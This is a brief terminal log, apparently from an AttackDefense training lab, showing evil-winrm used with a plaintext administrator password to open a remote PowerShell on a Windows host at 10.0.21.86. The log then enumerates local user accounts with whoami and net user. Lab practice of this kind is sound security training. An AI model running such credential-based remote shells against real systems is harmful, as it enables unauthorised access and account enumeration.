 root@attackdefense:~# evil-winrm.rb -u administrator -p 'tinkerbell' -i 10.0.21.86
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
server\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            auditor                  DefaultAccount
demo                     Guest                    sysadmin
WDAGUtilityAccount
The command completed with one or more errors.